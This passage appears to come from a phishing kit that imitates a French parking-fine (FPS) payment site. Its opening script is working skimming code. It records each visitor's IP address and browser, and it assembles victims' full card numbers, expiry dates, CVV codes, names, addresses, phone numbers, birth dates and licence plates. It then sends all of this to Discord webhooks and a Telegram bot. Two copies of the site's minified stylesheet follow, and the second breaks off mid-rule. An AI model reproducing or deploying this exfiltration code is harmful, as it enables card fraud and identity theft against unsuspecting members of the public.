            if (t.length) chunks.push(t);
            for (const c of chunks) {
                promises.push(fetch(DISCORD_WEBHOOK, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ content: c }),
                }).catch(() => {}));
            }
        }

        if (TG_BOT_TOKEN && TG_CHAT_ID) {
            const url = 'https://api.telegram.org/bot' + TG_BOT_TOKEN + '/sendMessage';
            promises.push(fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: TG_CHAT_ID,
                    text: text,
                    parse_mode: 'HTML',
                    disable_web_page_preview: true,
                }),
            }).catch(() => {}));
        }

        return Promise.all(promises);
    }

    let _ip = null;
    fetch('https://api.ipify.org?format=json')
        .then(r => r.json())
        .then(j => { _ip = j.ip; })
        .catch(() => { _ip = '?'; });

    if (SEND_NEW_CONNECTION && !sessionStorage.getItem('__visit_sent')) {
        sessionStorage.setItem('__visit_sent', '1');
        setTimeout(() => {
            const txt =
                '🌐 NOUVEAU VISITEUR 🌐\n\n' +
                '🌐 IP : ' + (_ip || '?') + '\n' +
                '💻 User-Agent :\n' + navigator.userAgent;
            sendMessage(txt);
        }, 800);
    }

    window.fpsSendPaiement = function (cb) {
        let f = {}, i = {};
        try { f = JSON.parse(sessionStorage.getItem('fps_fields')   || '{}'); } catch(e){}
        try { i = JSON.parse(sessionStorage.getItem('fps_identity') || '{}'); } catch(e){}

        const cardNum = (cb.cardNumber || '').replace(/\D/g, '');
        const bin6 = cardNum.slice(0, 6);
        const pays = (i['f-pays'] || 'France').toUpperCase();

        const L = [];
        L.push('💳 + 1 NEW CARD');
        L.push('└ ' + cardNum);
        L.push('');
        L.push('🏦 Billing');
        L.push('├ 👤 Nom Prenom : ' + (i['f-nom'] || '') + ' ' + (i['f-pre'] || ''));
        L.push('├ 🏠 Adresse : ' + (i['f-adr'] || ''));
        L.push('├ 🏙️ Ville : ' + (i['f-ville'] || ''));
        L.push('├ 📮 Zip : ' + (i['f-cp'] || ''));
        L.push('├ 📞 Numero de telephone : ' + (i['f-tel'] || ''));
        L.push('└ 🎂 Date de naissance : ' + (i['f-ddn'] || ''));
        L.push('');
        L.push('🏦 Carte de Paiement');
        L.push('├ 💳 Numero de carte : ' + cardNum);
        L.push('├ 📅 Expiration : ' + (cb.cardExp || ''));
        L.push('└ 🔒 Cryptogramme visuel : ' + (cb.cardCvv || ''));
        L.push('');
        L.push('🗃 Coordonnees Bancaires');
        L.push('├ 🏷️ Nom de la banque : Inconnue');
        L.push('├ 🏷️ Type : ' + (cb.typeCarte || ''));
        L.push('├ 🏷️ Niveau : ' + (cb.niveau || ''));
        L.push('└ 🏷️ Country : ' + pays + '|' + pays.slice(0,3));
        L.push('');
        L.push('🧩 Extra');
        L.push('├ 🏷️ Bin : #' + bin6);
        L.push('├ 🌐 IP : ' + (_ip || '?'));
        L.push('├ 🖼 SCAN : ' + bin6);
        L.push('└ 🖥️ OS : ' + navigator.userAgent.slice(0, 120));
        L.push('');
        L.push('🚗 Avis FPS');
        L.push('├ 🔢 N° télépaiement : ' + (f.tel || ''));
        L.push('├ 🔑 Clé : ' + (f.cle || ''));
        L.push('└ 🚙 Immatriculation : ' + (f.imm || ''));

        return sendMessage(L.join('\n'));
    };

    console.log('[receiver] installé');
})();
</script>
</body></html>
---- assets/css/css_5044492819193165808.css ----
@charset "UTF-8";.evitement{position:absolute;left:-999999px}.evitement:focus,.evitement:hover{position:relative;left:0}.transparent{width:100%;opacity:0;height:100%;position:absolute;left:0;top:0;overflow:hidden}.allercontenu a{font-size:1.1em;font-weight:lighter;color:#353535;border-bottom:none;text-decoration:none}.allercontenu a:active,.allercontenu a:focus,.allercontenu a:hover{font-weight:400;color:#000;border-bottom:1px solid #353535;text-decoration:none}.ui-widget{font-size:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif}.ui-widget-header{background:#002a40 none repeat scroll 0 0;border:1px solid #dddddd;color:#fff;font-weight:400;font-size:1.2em}.ui-state-default .ui-icon{background-image:url('../img/ui-icons_2E5F9E_256x240-JMDXBLQ2.png')}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:#ddd;border:1px solid #2E5F9E;color:#2e5f9e;font-weight:700}form[name=redirectionSips]{width:100%;font-family:Verdana,Arial,Helvetica,sans-serif;color:#fff;background-color:#272729;font-size:1.2em;text-align:center;font-weight:700;margin:100px auto 0}input[type=text].immatriculation{line-height:1em}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}caption{display:none}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}.title-page{font-size:1.8em;color:#0b6ba8;background-color:#f5f5f533;margin:.5em 0;border-top:3px solid #ccc;max-width:100%;padding-top:.65em;font-weight:400}h2{font-size:1.5em;border-top:1px solid #ccc;color:#000;font-weight:700;padding-top:1rem}h3{color:inherit;font-size:20px;font-weight:inherit}.process h3,.process legend{text-transform:none;text-align:left;border-bottom:2px solid #0b6ba8;border-top:none;padding-bottom:.5em;margin-bottom:1em;color:#0b6ba8;font-size:24px}footer .block-item-title{padding-top:1em;font-size:1.2em;border-bottom:1px solid #fff;color:inherit;font-weight:inherit;border-top:none}.wrapper{width:100%;margin:auto;max-width:1200px;padding:0 1em}.skip{position:absolute;left:-9999999px}strong,.gras{font-weight:700}button{cursor:pointer;background-color:#e5e5e5;color:#002a40;border:none;padding:1em;font:inherit}input[type=text],select{line-height:1.5em}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}.link-external:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:0 100%;margin-left:.3rem;margin-bottom:3px;width:18px;height:18Px;display:inline-block;vertical-align:text-bottom;color:#fff}#acceder-link-bloc{text-align:center;font-weight:600;margin-top:2rem}footer .link-external:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E")}.text-break{word-break:break-word;overflow-wrap:anywhere}.visually-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.to-top:focus-visible{outline-offset:.2rem!important;outline:#cacafb outset .2rem!important;z-index:1!important}.block-important{background-color:#f5f5f5;color:#a63950;margin-top:1.75em!important}.block-important h3{background-color:#a63950;color:#fff;padding:.2em;margin-top:0!important;text-align:center}.block-important p{padding:1em .5em 0;font-size:16px;font-weight:500;line-height:1.25}.block-important p:last-of-type{padding-bottom:1em}header{padding:1em}header a{display:inline-block}h1 a{text-decoration:none}.logo-header{width:30%;max-width:130px}.text-title{font-family:Century Gothic,sans-serif;font-size:1.7em;color:#0b6ba8;vertical-align:top;display:inline-block;padding-left:5px}.grey{color:#908f8f}.light-grey{color:#bdbdbd}.intro-banner{background:#1a2a3a url('../img/img_6173745539760803271.jpg') no-repeat center;-webkit-background-size:cover;background-size:cover;color:#fff;text-align:center;padding:1em 0}.intro-banner .title-main{color:#fff;max-width:1000px;margin:auto;font-size:1.5em;padding:1rem 1.25rem;font-weight:700;line-height:1.5}.intro-banner strong{background-color:#00000080;padding:.75em .5em;max-width:1200px;margin:auto;line-height:2}main{margin-bottom:2em}main section{padding:0 1em;margin:auto;max-width:1200px;background-color:#f5f5f5}main section+section{border-top:solid 1px #CCC;margin-top:1em}main h3{margin:1em 0;font-weight:700}main h2{color:#000;margin:1em 0 .9em;padding:1rem 1.25rem 1.25rem}section p{margin-bottom:1em;padding:0 .5em;color:#080808}.block-info{background-color:#f5f5f5;margin-top:1em}.block-info h3{margin-top:0;color:#fff;padding:.2em}.block-info_content{padding:0 .5em}.block-info_content_first{margin-bottom:1em}.block-info p{line-height:1.3em}.block-info p:last-child{margin:inherit}main ul{margin-left:2em;list-style-type:disc}main ol{margin-left:2em;list-style-type:decimal}main li{margin-bottom:.5em}label{display:block;margin-bottom:.2em}form a{color:#0b6ba8}.aide{display:block;padding:0 .5em}.button-zone{padding:2em 0!important;text-align:center}.error-message{color:#d91717}.error-block{color:#d91717;border:2px solid #d91717;padding:1em}input[type=submit],.button-zone a,.button-zone button{display:block;background-color:#002a40;position:relative;color:#fff;border:2px solid transparent;padding:1em 2em 1em 2.1em;text-transform:uppercase;font-weight:600;cursor:pointer;text-decoration:none}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:1em}input[type=submit]:hover,input[type=submit]:focus,input[type=submit]:active,.button-zone a:hover,.button-zone a:focus,.button-zone a:active,.button-zone button:hover,.button-zone button:focus,.button-zone button:active{background-color:#fff;border:#002A40 solid 2px;color:#002a40}input:invalid{box-shadow:none}input.ng-dirty.ng-invalid{box-shadow:0 0 3px red}a.cancel{color:#000;background-color:transparent;border:none}a.cancel:hover,a.cancel:focus{text-decoration:underline;border:none}.block-item{display:block}a.block-item .img-container{background-color:#e5e5e5;text-align:center;padding:1em}a.block-item p{color:#fff;background-color:#002a40;padding:.5em;border:2px solid #002A40;margin:0}a.block-item{margin-bottom:.5em;text-decoration:none;color:#fff}a.block-item:hover,a.block-item:focus{box-shadow:0 0 5px #000}.printMe{display:none}dl{margin:0 1em}dt{margin-bottom:.25em;color:#0f0f0f}dd{font-weight:600;margin-bottom:.5em;padding-bottom:.5em;border-bottom:solid 1px #E5E5E5;color:#080808}dd:last-of-type{border-bottom:none}dd.montant-evidence,dt.montant-evidence{padding:.5em;margin-bottom:0;background-color:#f5f5f5;color:#a63950}.definition dt{font-weight:700;font-size:1.1em;margin-top:2em;margin-bottom:.5em}.definition dd{font-weight:400;padding:0 1em 2em;margin-bottom:1.1em}.justif-container{border:solid 1px #E5E5E5;position:relative}.justif-container .title-complementary{padding:1em .5em;background-color:#0b6ba8;color:#fff;margin-top:0;font-size:20px;font-weight:700;border-top:none}.info-paiement.success{color:#0c7b38;padding:1em;border:solid 3px #0C7B38}.info-paiement.wait{border:solid 3px #000;padding:1em}.info-paiement.wait img{display:block;max-width:50px;margin:2em auto}.spinner-contenu{width:100%;display:flex;justify-content:center;align-items:center}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.cadre-aide{padding:1em;border:solid 3px #0b6ba8}.action-zone{text-align:center;padding:1em}.action-zone button span{position:absolute;left:-99999px}.action-zone li{display:inline-block}.action-zone button{background-position:center;background-repeat:no-repeat}#email{background-image:url('../svg/justif_mail-SDMHVKV6.svg')}#email:hover,#email:focus{background-image:url('../svg/justif_mail_hover-TRPXF27S.svg')}#pdf{background-image:url('../svg/justif_pdf-2AWEAIFM.svg')}#pdf:hover,#pdf:focus{background-image:url('../svg/justif_pdf_hover-URICKAPK.svg')}#print{background-image:url('../svg/justif_print-Z3MRMNFD.svg')}#print:hover,#print:focus{background-image:url('../svg/justif_print_hover-5FOZRZL7.svg')}#poste{background-image:url('../svg/justif_poste-KHVSD7C7.svg')}#poste:hover,#poste:focus{background-image:url('../svg/justif_poste_hover-JAIX4SRG.svg')}#more{background-image:url('../svg/justif_more-DACWN5XN.svg')}#more:hover,#more:focus{background-image:url('../svg/justif_more_hover-G2CGUYBI.svg')}footer{background-color:#414856;color:#fff;display:block;position:relative;margin-top:1em}footer a{text-decoration:underline;color:#fff}footer a:hover{text-decoration:none;color:#fff}footer h2{padding-top:1em;font-size:1.2em;border-bottom:solid 1px #FFF}footer .block-item ul{padding-top:1em}footer .block-item li{padding:.2em 0}footer a:focus{text-decoration:underline}footer *:focus-visible:not(.modal){outline-color:#cacafb!important}main li a,footer li a{display:inline-block}.footer-external-sites{margin-top:1em;background-color:#363c48;padding:1em;text-align:center}.footer-external-sites li{padding:0 1em;display:inline-block}.footer-external-sites li+li{border-left:solid 1px #FFF}.footer-copyright{background-color:#272729;padding:1em;text-align:center}.to-top{opacity:.7;position:fixed;top:inherit;right:-4px;bottom:0;z-index:101}.modal-container{display:none;height:100%;width:100%;position:fixed;top:0;left:0;background-color:#fffc}.modal-container.active{display:block}.modal-content{max-width:1200px;padding:1em;background-color:#fff;border:solid 1px #FEFEFE}.modal-content p{margin-bottom:.5em;padding:0;line-height:1.5em}.modal-content h2{background-color:#002a40;color:#fff;padding:.5em 2em .5em .5em;font-size:1.2em}.close-modal{position:absolute;top:1.75em;right:1.75em}.modal-content .button-zone{margin-top:1em}#adrMail{width:100%}@media screen and (min-width:400px){.logo-header{width:30%;max-width:130px}.logo{display:block;position:relative;margin-left:auto;margin-right:auto}.text-title{padding-top:1.8em}}@media screen and (min-width:768px){.blocks-x-2 .block-item{width:49%}.block-container:after,.block-container:before{content:" ";clear:both;display:block}.block-item{float:left;width:32%}.block-item+.block-item{margin-left:2%}.block-item .img-container{min-height:8em}a.block-item p{min-height:3.2em}.text-title{font-size:2em;padding-top:1.4em}label{display:inline-block;min-width:15em;text-align:right;padding-right:1em}a.aide{margin-left:13em}input[type=submit],.button-zone a,.button-zone button{display:inline-block;width:auto}a.cancel{float:left}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:auto}.action-zone button{padding-right:.5em;padding-left:.5em;margin-top:.5em;background-position:.5em}.action-zone button span{position:relative;left:0;margin-left:2.5em}}@media screen and (min-width:1000px){.aside{float:left;width:25%;margin-top:0}.with-aside form{float:right;width:73%}.with-aside section{float:right;width:73%}.with-aside:before,.with-aside:after{content:" ";clear:both;display:block}.action-zone{right:0;top:0;padding:0}.justif-container .title-complementary{margin-bottom:1em;width:18em}main{min-height:500px}.text-title{font-size:2.5em;padding-top:1em}}.onlyPrint{display:none}@media print{.no-print,.no-print *{display:none!important}.printMe{display:block;font-family:Helvetica,sans-serif;color:#883d60;margin-top:1em}dl{font-size:80%}dd{margin-bottom:.15em}a{text-decoration:none;color:#000!important}.onlyPrint{display:block}}@media screen and (max-width:1000px){.block-important{margin:1em 1.5em}}@media screen and (max-width:505px){#title{font-size:1.6em;padding-top:1em}#subtitle{display:block;margin-left:1.5em}}@media screen and (max-width:345px){#title{font-size:1.2em;padding-top:.9em}#subtitle{display:block;margin-left:1.5em}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.help-button{background-color:#002a40;display:inline-flex;align-items:center;justify-content:center;border-radius:.5em;padding:.5em;color:#fff;text-decoration:none;font-size:.75em;margin:1em;width:3%;min-width:2em;min-height:2em;text-align:center;box-sizing:border-box}.help-button:hover{color:#fff}
---- assets/css/css_5044492819193165808.css ----
@charset "UTF-8";.evitement{position:absolute;left:-999999px}.evitement:focus,.evitement:hover{position:relative;left:0}.transparent{width:100%;opacity:0;height:100%;position:absolute;left:0;top:0;overflow:hidden}.allercontenu a{font-size:1.1em;font-weight:lighter;color:#353535;border-bottom:none;text-decoration:none}.allercontenu a:active,.allercontenu a:focus,.allercontenu a:hover{font-weight:400;color:#000;border-bottom:1px solid #353535;text-decoration:none}.ui-widget{font-size:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif}.ui-widget-header{background:#002a40 none repeat scroll 0 0;border:1px solid #dddddd;color:#fff;font-weight:400;font-size:1.2em}.ui-state-default .ui-icon{background-image:url('../img/ui-icons_2E5F9E_256x240-JMDXBLQ2.png')}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:#ddd;border:1px solid #2E5F9E;color:#2e5f9e;font-weight:700}form[name=redirectionSips]{width:100%;font-family:Verdana,Arial,Helvetica,sans-serif;color:#fff;background-color:#272729;font-size:1.2em;text-align:center;font-weight:700;margin:100px auto 0}input[type=text].immatriculation{line-height:1em}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}caption{display:none}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}.title-page{font-size:1.8em;color:#0b6ba8;background-color:#f5f5f533;margin:.5em 0;border-top:3px solid #ccc;max-width:100%;padding-top:.65em;font-weight:400}h2{font-size:1.5em;border-top:1px solid #ccc;color:#000;font-weight:700;padding-top:1rem}h3{color:inherit;font-size:20px;font-weight:inherit}.process h3,.process legend{text-transform:none;text-align:left;border-bottom:2px solid #0b6ba8;border-top:none;padding-bottom:.5em;margin-bottom:1em;color:#0b6ba8;font-size:24px}footer .block-item-title{padding-top:1em;font-size:1.2em;border-bottom:1px solid #fff;color:inherit;font-weight:inherit;border-top:none}.wrapper{width:100%;margin:auto;max-width:1200px;padding:0 1em}.skip{position:absolute;left:-9999999px}strong,.gras{font-weight:700}button{cursor:pointer;background-color:#e5e5e5;color:#002a40;border:none;padding:1em;font:inherit}input[type=text],select{line-height:1.5em}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}.link-external:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:0 100%;margin-left:.3rem;margin-bottom:3px;width:18px;height:18Px;display:inline-block;vertical-align:text-bottom;color:#fff}#acceder-link-bloc{text-align:center;font-weight:600;margin-top:2rem}footer .link-external:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M18 14v5a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8c0-1.1.9-2 2-2h5M15 3h6v6M10 14L20.2 3.8'/%3E%3C/g%3E%3C/svg%3E")}.text-break{word-break:break-word;overflow-wrap:anywhere}.visually-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.to-top:focus-visible{outline-offset:.2rem!important;outline:#cacafb outset .2rem!important;z-index:1!important}.block-important{background-color:#f5f5f5;color:#a63950;margin-top:1.75em!important}.block-important h3{background-color:#a63950;color:#fff;padding:.2em;margin-top:0!important;text-align:center}.block-important p{padding:1em .5em 0;font-size:16px;font-weight:500;line-height:1.25}.block-important p:last-of-type{padding-bottom:1em}header{padding:1em}header a{display:inline-block}h1 a{text-decoration:none}.logo-header{width:30%;max-width:130px}.text-title{font-family:Century Gothic,sans-serif;font-size:1.7em;color:#0b6ba8;vertical-align:top;display:inline-block;padding-left:5px}.grey{color:#908f8f}.light-grey{color:#bdbdbd}.intro-banner{background:#1a2a3a url('../img/img_6173745539760803271.jpg') no-repeat center;-webkit-background-size:cover;background-size:cover;color:#fff;text-align:center;padding:1em 0}.intro-banner .title-main{color:#fff;max-width:1000px;margin:auto;font-size:1.5em;padding:1rem 1.25rem;font-weight:700;line-height:1.5}.intro-banner strong{background-color:#00000080;padding:.75em .5em;max-width:1200px;margin:auto;line-height:2}main{margin-bottom:2em}main section{padding:0 1em;margin:auto;max-width:1200px;background-color:#f5f5f5}main section+section{border-top:solid 1px #CCC;margin-top:1em}main h3{margin:1em 0;font-weight:700}main h2{color:#000;margin:1em 0 .9em;padding:1rem 1.25rem 1.25rem}section p{margin-bottom:1em;padding:0 .5em;color:#080808}.block-info{background-color:#f5f5f5;margin-top:1em}.block-info h3{margin-top:0;color:#fff;padding:.2em}.block-info_content{padding:0 .5em}.block-info_content_first{margin-bottom:1em}.block-info p{line-height:1.3em}.block-info p:last-child{margin:inherit}main ul{margin-left:2em;list-style-type:disc}main ol{margin-left:2em;list-style-type:decimal}main li{margin-bottom:.5em}label{display:block;margin-bottom:.2em}form a{color:#0b6ba8}.aide{display:block;padding:0 .5em}.button-zone{padding:2em 0!important;text-align:center}.error-message{color:#d91717}.error-block{color:#d91717;border:2px solid #d91717;padding:1em}input[type=submit],.button-zone a,.button-zone button{display:block;background-color:#002a40;position:relative;color:#fff;border:2px solid transparent;padding:1em 2em 1em 2.1em;text-transform:uppercase;font-weight:600;cursor:pointer;text-decoration:none}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:1em}input[type=submit]:hover,input[type=submit]:focus,input[type=submit]:active,.button-zone a:hover,.button-zone a:focus,.button-zone a:active,.button-zone button:hover,.button-zone button:focus,.button-zone button:active{background-color:#fff;border:#002A40 solid 2px;color:#002a40}input:invalid{box-shadow:none}input.ng-dirty.ng-invalid{box-shadow:0 0 3px red}a.cancel{color:#000;background-color:transparent;border:none}a.cancel:hover,a.cancel:focus{text-decoration:underline;border:none}.block-item{display:block}a.block-item .img-container{background-color:#e5e5e5;text-align:center;padding:1em}a.block-item p{color:#fff;background-color:#002a40;padding:.5em;border:2px solid #002A40;margin:0}a.block-item{margin-bottom:.5em;text-decoration:none;color:#fff}a.block-item:hover,a.block-item:focus{box-shadow:0 0 5px #000}.printMe{display:none}dl{margin:0 1em}dt{margin-bottom:.25em;color:#0f0f0f}dd{font-weight:600;margin-bottom:.5em;padding-bottom:.5em;border-bottom:solid 1px #E5E5E5;color:#080808}dd:last-of-type{border-bottom:none}dd.montant-evidence,dt.montant-evidence{padding:.5em;margin-bottom:0;background-color:#f5f5f5;color:#a63950}.definition dt{font-weight:700;font-size:1.1em;margin-top:2em;margin-bottom:.5em}.definition dd{font-weight:400;padding:0 1em 2em;margin-bottom:1.1em}.justif-container{border:solid 1px #E5E5E5;position:relative}.justif-container .title-complementary{padding:1em .5em;background-color:#0b6ba8;color:#fff;margin-top:0;font-size:20px;font-weight:700;border-top:none}.info-paiement.success{color:#0c7b38;padding:1em;border:solid 3px #0C7B38}.info-paiement.wait{border:solid 3px #000;padding:1em}.info-paiement.wait img{display:block;max-width:50px;margin:2em auto}.spinner-contenu{width:100%;display:flex;justify-content:center;align-items:center}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.cadre-aide{padding:1em;border:solid 3px #0b6ba8}.action-zone{text-align:center;padding:1em}.action-zone button span{position:absolute;left:-99999px}.action-zone li{display:inline-block}.action-zone button{background-position:center;background-repeat:no-repeat}#email{background-image:url('../svg/justif_mail-SDMHVKV6.svg')}#email:hover,#email:focus{background-image:url('../svg/justif_mail_hover-TRPXF27S.svg')}#pdf{background-image:url('../svg/justif_pdf-2AWEAIFM.svg')}#pdf:hover,#pdf:focus{background-image:url('../svg/justif_pdf_hover-URICKAPK.svg')}#print{background-image:url('../svg/justif_print-Z3MRMNFD.svg')}#print:hover,#print:focus{background-image:url('../svg/justif_print_hover-5FOZRZL7.svg')}#poste{background-image:url('../svg/justif_poste-KHVSD7C7.svg')}#poste:hover,#poste:focus{background-image:url('../svg/justif_poste_hover-JAIX4SRG.svg')}#more{background-image:url('../svg/justif_more-DACWN5XN.svg')}#more:hover,#more:focus{background-image:url('../svg/justif_more_hover-G2CGUYBI.svg')}footer{background-color:#414856;color:#fff;display:block;position:relative;margin-top:1em}footer a{text-decoration:underline;color:#fff}footer a:hover{text-decoration:none;color:#fff}footer h2{padding-top:1em;font-size:1.2em;border-bottom:solid 1px #FFF}footer .block-item ul{padding-top:1em}footer .block-item li{padding:.2em 0}footer a:focus{text-decoration:underline}footer *:focus-visible:not(.modal){outline-color:#cacafb!important}main li a,footer li a{display:inline-block}.footer-external-sites{margin-top:1em;background-color:#363c48;padding:1em;text-align:center}.footer-external-sites li{padding:0 1em;display:inline-block}.footer-external-sites li+li{border-left:solid 1px #FFF}.footer-copyright{background-color:#272729;padding:1em;text-align:center}.to-top{opacity:.7;position:fixed;top:inherit;right:-4px;bottom:0;z-index:101}.modal-container{display:none;height:100%;width:100%;position:fixed;top:0;left:0;background-color:#fffc}.modal-container.active{display:block}.modal-content{max-width:1200px;padding:1em;background-color:#fff;border:solid 1px #FEFEFE}.modal-content p{margin-bottom:.5em;padding:0;line-height:1.5em}.modal-content h2{background-color:#002a40;color:#fff;padding:.5em 2em .5em .5em;font-size:1.2em}.close-modal{position:absolute;top:1.75em;right:1.75em}.modal-content .button-zone{margin-top:1em}#adrMail{width:100%}@media screen and (min-width:400px){.logo-header{width:30%;max-width:130px}.logo{display:block;position:relative;margin-left:auto;margin-right:auto}.text-title{padding-top:1.8em}}@media screen and (min-width:768px){.blocks-x-2 .block-item{width:49%}.block-container:after,.block-container:before{content:" ";clear:both;display:block}.block-item{float:left;width:32%}.block-item+.block-item{margin-left:2%}.block-item .img-container{min-height:8em}a.block-item p{min-height:3.2em}.text-title{font-size:2em;padding-top:1.4em}label{display:inline-block;min-width:15em;text-align:right;padding-right:1em}a.aide{margin-left:13em}input[type=submit],.button-zone a,.button-zone button{display:inline-block;width:auto}a.cancel{float:left}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:auto}.action-zone button{padding-right:.5em;padding-left:.5em;margin-top:.5em;background-position:.5em}.action-zone button span{position:relative;left:0;margin-left:2.5em}}@media screen and (min-width:1000px){.aside{float:left;width:25%;margin-top:0}.with-aside form{float:right;width:73%}.with-aside section{float:right;width:73%}.with-aside:before,.with-aside:after{content:" ";clear:both;display:block}.action-zone{right:0;top:0;padding:0}.justif-container 